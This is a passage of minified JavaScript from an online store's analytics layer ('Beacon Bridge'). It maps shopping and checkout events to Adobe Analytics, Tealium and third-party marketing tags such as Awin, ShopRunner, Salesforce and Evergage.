${a.tealium_event}`,eVar63:a.page_name??"unknown-",eVar73:[(a.cart_total??0).toFixed(2),(a.cart_discount??0).toFixed(2),(a.cart_item_count??0).toFixed(2)].join("|"),eVar76:"D=c53",eVar78:a.app_version,eVar83:a.session_id,eVar84:aP(tg(a.site_country_code)),eVar88:aS(a.content_asset_name,"|"),eVar91:"0.10.2",eVar92:a.bopis_store_id,eVar121:a.bopis_store_radius,event19:aI(l),event20:aI(l),eVar131:aI(u,u),eVar132:aI(d,d),eVar133:aI(p,p),eVar214:a.external_checkout,eVar186:aI(aE(a.site_country_code)&&m.isLoggedIn,m.isLoyaltyMember?"yes":"no"),event404:aI(_)})}(u),"view"===c.type&&function({applyValues:e,pageData:t}){let a=aD[tg(t.site_country_code).toUpperCase()],n=function(){if("undefined"==typeof window)return 0;var e=window.performance&&window.performance.timing||{};let t=e.domInteractive||0,a=e.requestStart||0;return t&&a?((t-a)/1e3).toFixed(1):""}(),r="undefined"==typeof window||window.s_loadT?"":tg(window.UADatalayer?.getDeprecatedPageLoadTime(window)),o=aq(t);e({eVar18:function(e){if(aO(e))return"UGC";let t=!!e["qp.cmp"]||!!e["qp.cid"];if(e.page_finding_method)switch(e.page_finding_method){case"bra_quiz_primary":case"run_quiz_primary":return"Product Quiz";default:return e.page_finding_method}return t?"External Campaign":e.search_type?"Search":e.internal_campaign_asset_name?"Internal Campaign":"home"===e.prev_page_name?"Homepage":"my-account|order-history"===e.prev_page_name?"Order History":["my-account|favorites","my-account|favorites-empty"].indexOf(tg(e.prev_page_name))>-1?"Favorites":void 0}(t),eVar95:aC(t.pageEvergageCampaigns),prop47:aI(n,String(n)),prop55:r,event101:aI(r,"="+r),event177:aI(n,"="+n),event193:aI(t.featured_products&&"viewed"===t.featured_products.state),event358:aI(t.hotspots&&"viewed"===t.hotspots.state),eVar14:aI(!0,JSON.stringify(a)),eVar64:t.content_modules?.join("|"),eVar66:t.content_modules_location?.join("|"),eVar186:aI(aE(t.site_country_code)&&o.isLoggedIn,o.isLoyaltyMember?"yes":"no")})}(u),r=tg(az()),o=u.pageData,void 0!==window?.visitor&&void 0!==window.Visitor?.AuthState&&(window.visitor.setCustomerIDs({marketingCloudID:{id:r,authState:window.Visitor.AuthState.AUTHENTICATED}}),"guest"!==o.visitor_type&&void 0!==o.customer_id&&window.visitor.setCustomerIDs({uaCustomerID:{id:o.customer_id,authState:window.Visitor.AuthState.AUTHENTICATED}}));let d=u.pageData.tealium_event;return d in aQ&&aQ[d](u),{...t,enrichedProperties:{...t.enrichedProperties,"adobe-analytics":{s:u.sCode,u:u.utag,adobeProducts:[...u.adobeProducts]}}}},track:({payload:e})=>{let t=e?.enrichedProperties?.["ua-datalayer"],a=t?.enhancedEventData,n=e?.enrichedProperties?.["adobe-analytics"]?.s,r=e?.enrichedProperties?.["adobe-analytics"]?.u,o=e?.enrichedProperties?.["adobe-analytics"]?.adobeProducts;"undefined"!=typeof window&&n&&l.track(t,n,r,a,o)}}}function aX(e){return{name:"event-validation",config:{...e},trackStart:({payload:e})=>{let t=al.safeParse(e.properties);return t.success||ak.error({result:t,properties:e.properties},"[BeaconBridge] event-validation: trackStart"),{...e,enrichedProperties:{...e.enrichedProperties,"event-validation":t}}}}}function aZ(e){let t,a=!1,n=[];function r(){let e=n.shift();for(;e;)t.fireEvent(e),e=n.shift()}function o(){a=!1,r()}return{name:"page-view-first",config:{...e},initialize:({instance:e})=>{t=e.beaconBridge,"undefined"!=typeof window&&(window.addEventListener("popstate",o),window.addEventListener("beforeunload",o))},trackStart:({abort:e,payload:{properties:t}})=>{if(!a)return"pageView"===t.name?(n.unshift(t),a=!0,r()):n.push(t),e("Queue the track call because pageView has not been called yet")}}}var a0={firePageViewOnReady:()=>!1,registerSuccess:({actionData:e,applyNextPageData:t})=>("type"in e&&"ua"===e.type&&t({phx_register_success_lastpageview:!0}),e),loginSuccess:({actionData:e,applyNextPageData:t})=>("type"in e&&"ua"===e.type&&t({phx_login_success_lastpageview:!0}),e),pageView:({actionData:e,pageData:t})=>{if("order-receipt"===t.page_type&&!t.order_id){let t=(window.document.location.search||"").substr(1).split("&").filter(e=>e.startsWith("ID="))[0];if(t)return{...e,order_id:t.split("ID=")[1]}}return e}},a1=class{};a1.cloneDeep=e=>JSON.parse(JSON.stringify(e)),a1.output=e=>a1.cloneDeep(e),a1.varsInAllPageViews=e=>tD(e,["navigation_structure","site_country_code","cart_discount","cart_shipping","cart_subtotal","cart_tax","cart_total","search_location","search_method","search_results_count","search_term","search_type","page_finding_method","checkout_step","opted_in_sms"]),a1.varsInAllBeacons=e=>tD(e,["beta_site","error_message","banner_type","bopis_available","bopis_store_id","bopis_store_radius","customer_id","customer_type","external_campaign_id","external_checkout","logged_in_status","session_id","order_currency","order_shipping_country","page_type","page_meta_path","page_name","page_category","page_subcategory1","page_subcategory2","page_subcategory3","page_subcategory4","pdp_type","site_country_code","site_type","site_currency","site_language","site_section","site_shipto_country","promo_code","promo_detail","promo_type","pdp_merch_product_stack","aa_link_name","page_finding_method","prev_page_name","user_loyalty","visitor_type","opted_in_sms"]),a1.pageView=({actionData:e,pageData:t,applyPageData:a})=>{let{pdp_combined_style:n,products:r}=t,o=ty(e.refinement_type,t.refinement_type),i=ty(e.refinement_attribute,t.refinement_attribute),c=tg(ty(e.page_type,t.page_type)),s=tg(ty(e.site_section,t.site_section)),l=r?.[0],u=Object.keys(l??{}),d=ty(e.page_name,t.page_name);!d&&s&&"home"===s.toLowerCase()&&(a({page_name:"home"}),d="home");let p={"product-detail":"product_detail","category-landing":"category_landing","product-listing":"listing","order-receipt":"confirmation",search:"search_results",cart:"cart",checkout:"checkout",favorites:"favorites",404:"error_page","":""}[c];if(!p)switch(!0){case"home"===d:p="home";break;case"my-account|favorites-empty"===d:case"my-account|favorites"===d:p="favorites";break;case"department"===s.toLowerCase():p="category-landing";break;default:p="global"}let g=ty(e.order_id,t.order_id);"confirmation"!==p||g||(p="error_page");let m={};switch(!0){case!!(d&&"home"===d.toLowerCase()):m.page_finding_method="Homepage",m.page_name="home";break;case!!(d&&"checkout"===d.toLowerCase()):t.checkout_step&&(m.checkout_step=`checkout:${t.checkout_step}`,m.checkout_stage=`checkout:${t.checkout_step}`);break;case"error_page"===p:m.site_section="Other";break;case!!("product-detail"===c&&n):if(u.length&&l){let e=tg(l.product_style),t={};u.forEach(a=>{let r=l[a];t[a]="product_color"!==a&&"product_sku"!==a&&"string"==typeof r?r.replace(e,tg(n)):r}),r.push(t)}}return o?.length&&i?.length&&(m.refinement_type=o,m.refinement_attribute=i,p="listing_sort_refine"),a1.output({type:"view",tealiumData:{tealium_event:p,...t,products:r,...e,...m}})},a1.cartAdd=({actionData:e,pageData:t,pageData:{cart_item_count:a,page_type:n},output:r})=>r({type:"link",tealiumData:{tealium_event:"cart_item_add",page_name:"cart-added",type:0===(a??0)?"open":"add",cart_add_location:{"product-detail":"regular-pdp","product-quickview":"quickview","product-listing":"quickview",account:"favorites",cart:"favorites-cart",other:"wishlist","":void 0}[tg(n)]??"unknown",...a1.varsInAllBeacons(t),...e}}),a1.cartRemove=({actionData:e,pageData:t,output:a})=>a({type:"link",tealiumData:{tealium_event:"cart_item_remove",...a1.varsInAllBeacons(t),...e}}),a1.checkoutDeliveryChange=({actionData:e,pageData:t,output:a})=>a({type:"link",tealiumData:{tealium_event:"checkout_delivery_change",...a1.varsInAllBeacons(t),...e}}),a1.cartQtyChange=({actionData:e,pageData:t,output:a})=>{let n=e.products,r=e.qty_from??0,o=n[0]?.product_quantity??0,i=r<o?"cart_qty_decrease":"cart_qty_increase";return e.products[0]&&(e.products[0].product_quantity="cart_qty_decrease"===i?o-r:r-o),a({type:"link",tealiumData:{tealium_event:i,...a1.varsInAllBeacons(t),...e}})},a1.cartChange=({actionData:e,pageData:t,applyPageData:a,output:n})=>{if(["cart","checkout","product-detail"].indexOf(tg(t.page_type))>-1){let n=["cart","checkout"].indexOf(tg(t.page_type))>-1,{products:r,cart_item_count:o,cart_subtotal:i,cart_shipping:c,cart_discount:s,cart_total:l,cart_tax:u}=e,d={cart_item_count:o||tp(r).length,cart_subtotal:i,cart_shipping:c,cart_discount:s,cart_total:l,cart_tax:u};n&&(d={...d,products:r}),a(d)}return n({type:"link",tealiumData:{tealium_event:"cart_change",...a1.varsInAllBeacons(t),...tD(t,["cart_discount","cart_shipping","cart_subtotal","cart_tax","cart_total"]),...e}})},a1.favoritesAdd=({actionData:e,pageData:t,output:a})=>a({type:"link",tealiumData:{tealium_event:"favorites_item_add",...a1.varsInAllBeacons(t),...e}}),a1.favoritesRemove=({actionData:e,pageData:t,output:a})=>a({type:"link",tealiumData:{tealium_event:"favorites_item_remove",...a1.varsInAllBeacons(t),...e}}),a1.modalOpened=({actionData:e,pageData:t,output:a})=>{let{type:n,site_modal:r}=e,o=ty(n,r);return a({type:"link",tealiumData:{tealium_event:"modal_window",...a1.varsInAllBeacons(t),pdp_selling_tool:"product: size chart"===o?"Product Size Chart":void 0,...e,site_modal:o}})},a1.emailSubscribed=({actionData:e,pageData:t,output:a})=>a({type:"link",tealiumData:{tealium_event:"opt_in",...a1.varsInAllBeacons(t),...e}}),a1.registerSuccess=({actionData:e,pageData:t,output:a})=>a({type:"link",tealiumData:{tealium_event:"create_account",...a1.varsInAllBeacons(t),...e}}),a1.loginAttempt=({actionData:e,pageData:t,output:a})=>a({type:"link",tealiumData:{tealium_event:"login_attempt",...a1.varsInAllBeacons(t),...e}}),a1.loginSuccess=({actionData:e,pageData:t,applyPageData:a,output:n})=>{let{logged_in_status:r,customer_id:o}=e;return a({logged_in_status:r,customer_id:o}),n({type:"link",tealiumData:{tealium_event:"login_success",...a1.varsInAllBeacons(t),...e}})},a1.logOff=({actionData:e,pageData:t,applyPageData:a})=>{let{logOut:n}=e;return a({logOut:n}),a1.output({type:"link",tealiumData:{tealium_event:"logOff",...a1.varsInAllBeacons(t),...e}})},a1.productSellingTool=({actionData:e,pageData:t,output:a})=>a({type:"link",tealiumData:{tealium_event:"product_selling_tool",...a1.varsInAllBeacons(t),...e}}),a1.checkoutStepChange=({actionData:e,pageData:t,output:a})=>{let{checkout_step:n,gift_box_checked:r}=e,{products:o}=t;return a({type:"link",tealiumData:{tealium_event:"checkout_step",...a1.varsInAllBeacons(t),products:o,gift_box_checked:r,checkout_stage:`checkout:${n}`,checkout_step:`checkout:${n}`}})},a1.checkoutPaypal=({pageData:e,output:t})=>t({type:"link",tealiumData:{tealium_event:"checkout_step",pdpPayPal:"true",...a1.varsInAllBeacons(e)}}),a1.lastTouchedCheckoutField=({actionData:e,pageData:t,output:a})=>{let{name:n,abandon_checkout_field:r}=e;return a({type:"link",tealiumData:{tealium_event:"checkout_form_field",...a1.varsInAllBeacons(t),...e,abandon_checkout_field:ty(r,n)}})},a1.thirdPartyPayStart=({actionData:e,pageData:t,output:a})=>a({type:"link",tealiumData:{tealium_event:"third_party_pay_start",...a1.varsInAllBeacons(t),...e}}),a1.errorMessageShown=({actionData:e,pageData:t,output:a})=>{let{error_name:n,error_message:r,aa_link_name:o}=e;return a({type:"link",tealiumData:{tealium_event:"in_page_error",...a1.varsInAllBeacons(t),error_name:n,error_message:r,aa_link_name:ty(o,"in_page_error")}})},a1.videoInteraction=({actionData:e,pageData:t,output:a})=>{let{type:n,videoName:r}=e;return a("play"!==n?{}:{type:"link",tealiumData:{tealium_event:"video_play",...a1.varsInAllBeacons(t),video_name:r}})},a1.genericLink=({actionData:e,pageData:t,output:a})=>a({type:"link",tealiumData:{tealium_event:"generic_link",...a1.varsInAllBeacons(t),...e}}),a1.shopOutfit=({actionData:e,pageData:t})=>a1.output({type:"link",tealiumData:{tealium_event:"shop_this_outfit",...a1.varsInAllBeacons(t),...e}}),a1.promoCodeAttempt=({actionData:e,pageData:t,output:a})=>{let n,{state:r}=e,{page_type:o}=t;return n="success"===r?{tealium_event:"promo_code_added"}:{tealium_event:"promo_code_failed"},a({type:"link",tealiumData:{...a1.varsInAllBeacons(t),...n,...e,abandon_checkout_field:"checkout"===o?"order summary : promoCode":"cart : promoCode"}})};var a2=class e{constructor({environment:t,getPageData:a,actionMutators:n,win:r,actions:o,applyPageData:i,setPrevPage:c,getPrevPage:s,applyNextPageData:l,clearNextPageData:u,getNextPageData:d,dataLayerName:p}){this.environment=t,this.actions=o,this.setPrevPage=c,this.getPrevPage=s,this.getPageData=a,this.getFunctionalConsent=tb,this.getAdvertisingConsent=th,this.applyPageData=i,this.applyNextPageData=l,this.getNextPageData=d,this.clearNextPageData=u,this.actionMutators=n,this.win=r,this.logger=({actionName:t,data:a,error:n})=>e.logger({actionName:tg(t),data:a,loggerOutputFormatter:e.loggerOutputFormatter,win:r,error:n,dataLayerName:p}),this.dataLayerName=p}runAction({actionName:e,actionData:t,shouldLog:a}){var n;let r,{getPageData:o,actionMutators:i,applyPageData:c,applyNextPageData:s}=this,l=this.actions[e],u=i[e];if(!l)return a&&this.logger({actionName:e,data:`${this.dataLayerName} action not found`}),null;if("pageView"===e){let e=this.getNextPageData()||{},t=this.getPrevPage()||{},a={};this.clearNextPageData(),Object.keys(t).forEach(e=>{a[`prev_${e}`]=t[e]}),this.applyPageData({...a,...e})}a&&u&&this.logger({actionName:`${e} action:pre-mutation`,data:t});let d=o(),p="function"==typeof u?u({actionData:t,pageData:d,applyNextPageData:s}):t;a&&this.logger({actionName:`${e} ${u?"action:mutated":"action:started"}`,data:p});let{type:g,tealiumData:m}=l({actionData:p,pageData:d,applyPageData:c,output:a1.output});if(!g||!m)return a&&this.logger({error:`${e} returns malformatted response`}),null;"view"===g&&this.setPrevPage({...tD(m,["page_type","page_name","page_category","site_section","customer_id","search_term"])}),a&&this.logger({actionName:`${e} action:sent`,data:m});let _=(n=this.environment,r="undefined"!=typeof window,{...m,"cp.QuantumMetricSessionID":tg(t_("QuantumMetricSessionID")),"cp.QuantumMetricUserID":tg(t_("QuantumMetricUserID")),"cp.s_sq":tg(t_("s_sq")),"dom.hostname":r?window.location.hostname:"","dom.href":r?window.location.href:"","dom.subdomain":r?window.location.host.split(".")[0]:"","dom.pathname":r?window.location.pathname:"","qp.cid":tg(tf("cid")),"qp.CID":tg(tf("CID")),"qp.cmp":tg(tf("cmp")),environment:n??"development"});return{type:g,eventData:m,actionName:e,actionData:t,preparedData:p,enhancedEventData:_}}static logger({actionName:e,data:t,loggerOutputFormatter:a,win:n,error:r,dataLayerName:o}){if(r)n.console.error(r);else if("object"==typeof t&&n.console.group){let r="tealium_event";n.console.group(e,`(${o})`),t[r]&&n.console.log(r,"=",a(t[r])),Object.keys(t).forEach(e=>{let o=void 0!==t[e]&&-1===e.indexOf(".")&&-1===e.indexOf("tealium_")&&!e.startsWith("_");e!==r&&o&&n.console.log(e,"=",a(t[e]))}),n.console.groupEnd()}else n.console.log(`${o}.logger:`,e,t)}static tealiumifyCollection({collection:e}){let t=[],a={},n=e.length;return e.forEach(e=>{t=t.concat(Object.keys(e))}),(t=t.filter((e,t,a)=>a.indexOf(e)===t)).forEach(t=>{let r=[],o=0;e.forEach(e=>{(void 0===e[t]||null===e[t])&&(o+=1),r.push(e[t])}),a[t]=o!==n?r:void 0}),a}static tealiumifyObject(t){let a={};return Object.keys(t).forEach(n=>{Array.isArray(t[n])&&"object"==typeof tp(t[n])[0]&&null!=tp(t[n])[0]?a={...a,...e.tealiumifyCollection({collection:t[n]})}:a[n]=t[n]}),a}};function a3(e){return e.enrichedProperties["ua-datalayer"]}function a5(e){let t=e?.dataLayerName??"uaDatalayer",a=e?.environment??"development",n="undefined"!=typeof window?window:void 0,r=ab;function o(){return r}function i(e){r=Object.freeze({...r,...e})}function c(e){ay({win:n,storageKey:ah}).save("nextPage",e)}let s=function({environment:e,win:t,getPageData:a,actionMutators:n,actions:r,applyNextPageData:o,applyPageData:i,setPrevPage:c,getPrevPage:s,clearNextPageData:l,getNextPageData:u,dataLayerName:d}){return new a2({environment:e??"development",win:t??("undefined"!=typeof window?window:{}),getPageData:a??(()=>({})),getFunctionalConsent:tb(),getAdvertisingConsent:th(),actionMutators:n??{},actions:r??a1,applyPageData:i??(()=>void 0),setPrevPage:c??(()=>void 0),getPrevPage:s??(()=>({})),applyNextPageData:o??(()=>void 0),clearNextPageData:l??(()=>void 0),getNextPageData:u??(()=>({})),dataLayerName:tg(d)})}({actionMutators:a0,environment:a,getPageData:o,getPrevPage:function(){return tm(ay({win:n,storageKey:ah}).retrieve("prevPage"))},getNextPageData:function(){return tm(ay({win:n,storageKey:ah}).retrieve("nextPage"))},applyNextPageData:c,setPrevPage:function(e){ay({win:n,storageKey:ah}).save("prevPage",e)},applyPageData:i,clearNextPageData:function(){ay({win:n,storageKey:ah}).clear("nextPage")}});return{name:"ua-datalayer",config:{...e},initialize(){"undefined"!=typeof window&&(window[t]={action:()=>void 0,applyNextPageData:()=>void 0,applyPageData:()=>void 0,getPageData:o,getFunctionalConsent:tb,getAdvertisingConsent:th,debugging:e=>{!function({on:e,win:t,storageKey:a}){ay({win:t,storageKey:a}).save("shouldDebug",e)}({on:e,win:window,storageKey:ah})},logging:e=>{!function({on:e,win:t,storageKey:a}){ay({win:t,storageKey:a}).save("shouldLog",e)}({on:e,win:window,storageKey:ah})},meta:{version:tg("0.10.2_d6472e4")}})},trackStart:({payload:e})=>{let t=s.runAction({actionName:e.properties.name,actionData:e.properties,shouldLog:function({win:e,storageKey:t}){return!!ay({win:e,storageKey:t}).retrieve("shouldLog")}({win:window,storageKey:ah})});return{...e,enrichedProperties:{...e.enrichedProperties,"ua-datalayer":t}}},track:({payload:e})=>{let t=e?.enrichedProperties?.["ua-datalayer"];if(!t)return;let a=`_uad_${t.actionName}`;window.document.body.dispatchEvent(new CustomEvent(a,{detail:{...t.preparedData,source:"beacon-bridge"}}))},methods:{updateData:e=>{let t=e,a=a_.safeParse(e);a.success?t=a.data:ak.error({result:a,properties:e},"[BeaconBridge] ua-datalayer: updateData"),i(t)},updateNextData:e=>{let t=e,a=af.safeParse(e);a.success?t=a.data:ak.error({result:a,properties:e},"[BeaconBridge] ua-datalayer: updateNextData"),c(t)}}}}function a4(e){let t=e.order_promo_codes?.[0]?.order_promo_codes;return t?t.toString():""}function a6(){window._shoprunner_com&&(window._shoprunner_com.docReady=!0,void 0!==window.sr_$&&window.sr_$.run())}function a7(e){var t,a;let n,r=[{name:"quantum-metric",enabled:!1,config:{...t={...e,qmAccount:"ua"}},initialize:()=>{if("undefined"==typeof window)return;let{qmAccount:e,environment:a}=tm(t);if(!e)throw Error("No quantum metric account defined");let{location:n}=document,r="https:"===n.protocol||"chrome-extension:"===n.protocol,o=`${r?"https:":"http:"}//cdn.quantummetric.com/qscripts/quantum-${"production"===a?"ua":"ua-test"}.js`,i=document.createElement("script");i.type="text/javascript",i.async=!0,i.src=o,tI(i,"quantum-metric-beacon-bridge",!0)},loaded:()=>"undefined"!=typeof window&&void 0!==window.QuantumMetricAPI},{name:"constructor-io",enabled:!1,initialize:()=>{if("undefined"==typeof window)return;let e=document.createElement("script");e.type="text/javascript",e.src="//cnstrc.com/js/cust/under-armour_8a88lZ.js",tI(e,"constructor-io-beacon-bridge",!0)},loaded:()=>"undefined"!=typeof window&&!!document.getElementById("constructor-io-beacon-bridge")},{name:"salesforce-analytics",enabled:!1,track:({payload:e})=>{let t=a3(e),a=t?.enhancedEventData;if(a?.site_country_code!=="us"&&a?.site_country_code!=="ca")return;let n=document.createElement("script");n.type="text/javascript",n.src="//518000498.collect.igodigital.com/collect.js";let r={sfData:{item_details:tg(a.products?.map(e=>e.product_style)?.join("")),user_info_details:{email:tg(a.hashed_email),details:{language:tg(a.site_language)+"-"+tg(a.site_country_code)}},cartData:a.products?.map(e=>({item:e.product_style,quantity:e.product_quantity,price:e.product_price,unique_id:e.product_sku}))},fallbackEvents:()=>{window._etmc?.push(["setOrgId","518000498"]);let e=a.tealium_event,t="trackPageView",n={user_info:r.sfData.user_info_details};switch(e){case"home":break;case"search_results":n.search=tg(a.search_term);break;case"listing":n.category=tg(a.page_category);break;case"product_detail":n.item=tg(a.site_country_code)+r.sfData.item_details;break;case"cart":case"cart_item_add":case"cart_item_remove":t="trackCart",n.cart=r.sfData.cartData;break;case"confirmation":t="trackConversion",n.cart=r.sfData.cartData,n.order_number=tg(a.order_id);break;default:return}window._etmc?.push([t,n])}};setTimeout(()=>{tP(n,"sfAnalytics-mc2-core-script",function(){r.fallbackEvents()})},0)}},{name:"awin",enabled:!1,track:({payload:e},t="15431")=>{let a=a3(e),n=a?.enhancedEventData,r=n?.site_country_code?.toLowerCase()??"";if(!n||"us"!==r&&"ca"!==r)return;let o="ca"===r?"15432":t,i="https:";if("confirmation"===n.tealium_event){let e=function(e,t){let a=0,n=0,r=[],o=[],i=[],c=[],s=[],l=[],u=e.products,d="",p=document.createElement("form");p.style.display="none",p.name="aw_basket_form";let g=document.createElement("textarea");if(g.wrap="physical",g.id="aw_basket",!u||0===u.length)return{productNameArray:[],productQuantityArray:[],productPriceArray:[],productSkuArray:[],productStyleArray:[],productCommissionGroupArray:[],awinPartsString:"",fullPriceRevenue:"",onSaleRevenue:""};u.forEach(u=>{let p=tq(u.product_line_item_revenue),g="DEFAULT";!1===u.product_onsale?g="FLPR":!0===u.product_onsale&&(g="ONSR");let m=u.product_sub_header?.replace(/'/g,"");!1===u.product_onsale?(a+=p,s.push("FLPR")):!0===u.product_onsale&&(n+=p,s.push("ONSR")),r.push(p/(u.product_quantity??1)),l.push(tg(u.product_name)),o.push(u.product_quantity??1),i.push(tg(u.product_sku)),c.push(tg(u.product_style)),d+=`AW:P|${t}|${e.order_id}|${u.product_id}|${u.product_name}|${u.product_line_item_revenue}|${u.product_quantity}|${u.product_sku}|${g}|${m}\r
`}),g.value=d,p.appendChild(g),document.body.appendChild(p);let m=a.toFixed(2),_=n.toFixed(2),f="";return a&&(f+=`FLPR:${m}`),n&&(f&&(f+="|"),f+=`ONSR:${_}`),{productNameArray:l,productQuantityArray:o,productPriceArray:r,productSkuArray:i,productStyleArray:c,productCommissionGroupArray:s,awinPartsString:f,fullPriceRevenue:m,onSaleRevenue:_}}(n,o),t=function(e){if(e["qp.cid"]??e["qp.CID"]){let t=e["qp.cid"]??e["qp.CID"];window.utag.loader.SC("utag_main",{externalCampaignID:t+";exp-session"}),e["cp.utag_main_externalCampaignID"]=t}let t=(t_("utag_main_externalCampaignID")?.replace(";exp-session","")??e["cp.utag_main_externalCampaignID"])?.toLowerCase()??"";return t.startsWith("af")&&t.indexOf("awin")>-1?"aw":"na"}(n),a=tq(n.order_subtotal)-tq(n.order_discount),r=[e.productNameArray.join(","),e.productQuantityArray.join(","),tg(n.order_payment_method),e.productSkuArray.join(","),e.productStyleArray.join(","),tg(n.order_shipping_method)],c=r.map((e,t)=>`p${t+1}=${e}`).join("&"),s=`${i}//www.awin1.com/sread.img?tt=ns&tv=2&merchant=${o}&amount=${a}&ch=${t}&parts=${e.awinPartsString}&vc=${tg(a4(n))}&cr=${tg(n.site_currency)}&ref=${tg(n.order_id)}&testmode=0&${c}`;window.AWIN=window.AWIN??{},window.AWIN.Tracking=window.AWIN.Tracking??{},window.AWIN.Tracking.Sale={},window.AWIN.Tracking.Sale={amount:a,channel:t,orderRef:tg(n.order_id),parts:e.awinPartsString,voucher:tg(a4(n)),currency:tg(n.site_currency),test:"0",custom:r},"function"==typeof window.AWIN.Tracking.run&&window.AWIN.Tracking.run();let l=document.createElement("img");l.src=s,l.width=1,l.height=1,l.alt="",l.style.display="none",document.body.appendChild(l)}let c=`${i}//www.dwin1.com/${o}.js`,s=document.createElement("script");s.type="text/javascript",s.src=c,s.defer=!0,s.async=!0,setTimeout(()=>{document.getElementById("awin-beacon-bridge-mastertag")||tI(s,"awin-beacon-bridge-mastertag")},1e3)}},{name:"shoprunner",enabled:!1,track:({payload:e})=>{let t=a3(e);if(!t||"view"!==t.type)return;let a=t.enhancedEventData,n=a.site_country_code?.toLowerCase();if("us"!==n&&"ca"!==n)return;window._shoprunner_com=window._shoprunner_com??{version:1,retailerID:"UARM",enabled:!0,environmentID:1,prefix:"https://",sr_jsContentURL:"staging-content.shoprunner.com",docReady:!1},window._shoprunner_com.docReady=!1,window._shoprunner_com.version=4,window._shoprunner_com.retailerID="UARM",window._shoprunner_com.enabled=!0,window._shoprunner_com.environmentID=ax(a)?1:2,window._shoprunner_com.prefix=window.parent.document.location.protocol+"//",window._shoprunner_com.sr_jsContentURL=window._shoprunner_com.prefix+"staging-content.shoprunner.com",2===window._shoprunner_com.environmentID&&(window._shoprunner_com.sr_jsContentURL=window._shoprunner_com.prefix+"content.shoprunner.com");let r=window._shoprunner_com.sr_jsContentURL+"/"+window._shoprunner_com.retailerID+".css",o=window._shoprunner_com.sr_jsContentURL+"/"+window._shoprunner_com.retailerID+".js";document.addEventListener?document.addEventListener("DOMContentLoaded",a6,!1):document.attachEvent&&document.attachEvent("onreadystatechange",a6),window.addEventListener?window.addEventListener("load",a6,!1):window.attachEvent&&window.attachEvent("onload",a6);let i=t_("sr_token")??!1;if("confirmation"===a.tealium_event&&i){setTimeout(function(){let e=document.createElement("link");e.href=r,e.type="text/css",e.rel="stylesheet",document.getElementsByTagName("head")[0]?.appendChild(e);let t=document.createElement("script");t.src=o,t.type="text/javascript",tP(t,"shoprunner-beacon-bridge",a6)},1);let e="";window._shoprunner_com.billingSubTotal=a.order_subtotal;let t="",n=a.order_shipping_method;a.products&&(t=a.products.map(e=>"|"+e.product_sku+"~"+e.product_quantity+"~"+e.product_price+"~"+n+"~true~UNK").join("")),void 0!==a.order_payment_method&&(e=a.order_payment_method.replace("|",",").replace(/ZGC[1-3]/,"GC").replace("VISA","VI").replace("AMEX","AX").replace("MAST","MC").replace("DISC","DI").replace("ZFD","OT").replace("Paypal","PP")),window._shoprunner_com.orderID=a.order_id,window._shoprunner_com.tokenID=i,window._shoprunner_com.confirmedProducts=t,window._shoprunner_com.totalOrderAmount=a.order_total??"",window._shoprunner_com.tenderType=e,setTimeout(function(){window._shoprunner_com?.submitConfirmationData?.()},3e3),document.removeEventListener?document.removeEventListener("DOMContentLoaded",a6,!1):document.detachEvent&&document.detachEvent("onreadystatechange",a6),window.removeEventListener?window.removeEventListener("load",a6,!1):window.detachEvent&&window.detachEvent("onload",a6)}}},(a={...e},{name:"sfis",enabled:!1,track:({payload:e})=>{let t=a3(e),n=t?.enhancedEventData;if(!n)return;let{environment:r}=tm(a),o="production"===r?"prod":"staging",i=n.site_country_code?.toLowerCase()??"";switch(i){case"us":i="";break;case"ca":break;case"gb":i="uk";break;case"dk":case"fr":case"nl":case"at":case"ie":case"be":case"pt":case"it":case"es":case"de":case"se":case"pl":case"no":case"ch":i="roe";break;default:return}let c=i?`ua_${i}_${o}_sku`:`ua_${o}_sku`,s=`https://cdn.evgnet.com/beacon/underarmour/${c}/scripts/evergage.min.js`,l=document.createElement("script");l.type="text/javascript",l.src=s,document.getElementById("evergage-beacon-bridge")||tI(l,"evergage-beacon-bridge",!1)}})];return[{name:"tealium",config:{...e},initialize:({instance:e})=>{n=e},track:async()=>{tb()&&await n.plugins.enable(r.map(e=>e.name))}},...r]}function a8(){let e;async function t(t){await e.track(t.name,t)}return{getConsents:tv,initialize(a){let n,r;a?.logger&&ak.setInstance(a.logger),(e=tu({app:"beacon-bridge",version:"1",plugins:tp(a?.plugins).flat(),debug:(n=(void 0)??ah,null!==(r=(void 0)??("undefined"!=typeof window?window:null))&&!1!==r.navigator.cookieEnabled&&!!ay({win:r,storageKey:n}).retrieve("shouldDebug"))})).beaconBridge={fireEvent:t}},fireEvent:t,updateData(t){Object.values(tm(e.plugins)).forEach(e=>{e&&"object"==typeof e&&"updateData"in e&&e.updateData(t)})},updateNextData(t){Object.values(tm(e.plugins)).forEach(e=>{e&&"object"==typeof e&&"updateNextData"in e&&e.updateNextData(t)})}}}a2.loggerOutputFormatter=e=>"string"==typeof e?`"${e}"`:e;var a9=a8();e.s(["BeaconBridgeAnalytics",()=>a8,"adobeAnalyticsPlugin",()=>aJ,"default",()=>a9,"eventValidationPlugin",()=>aX,"pageViewFirstPlugin",()=>aZ,"tealiumPlugin",()=>a7,"uaDatalayerPlugin",()=>a5],603460);var ne=e.i(880666),nt=e.i(394580),na=e.i(279404);let nn=(0,ne.getPublicConfig)(),nr=nn.metrics.bb_enabled,no=(0,nt.createClientLogger)("beacon-bridge");function ni(){if(nr){let e=nn.metrics.bb_adobe_report_suite_name,t=nn.metrics.bb_app_measurement_enabled,a=nn.metrics.bb_alloy_datastream_id,n=nn.metrics.bb_alloy_org_id,r=nn.metrics.bb_adobe_channel_manager_enabled,{environment:o}=na.UaConfigPublicImpl,i=[];i=nn.metrics.bb_dual_tagging_enabled?[aX(),a5({dataLayerName:"uaDatalayerStone",environment:o}),aJ({adobeAccount:e,adobeTrackingObjectName:"sStone",isChannelManagerEnabled:r,alloyDatastreamId:a,alloyOrgId:n,isAppMeasurementEnabled:t}),...a7({environment:o})]:[aX(),aZ(),a5({environment:o}),aJ({adobeAccount:e,isChannelManagerEnabled:r,alloyDatastreamId:a,alloyOrgId:n,isAppMeasurementEnabled:t}),...a7({environment:o})],a9.initialize({logger:no,plugins:i})}}function nc(e){nr&&a9.updateData(e)}function ns(e){nr&&a9.updateNextData(e)}function nl(e,t){nr&&a9.fireEvent({...t,name:e})}e.s(["fireEvent",()=>nl,"initialize",()=>ni,"updateData",()=>nc,"updateNextData",()=>ns],197604)}]);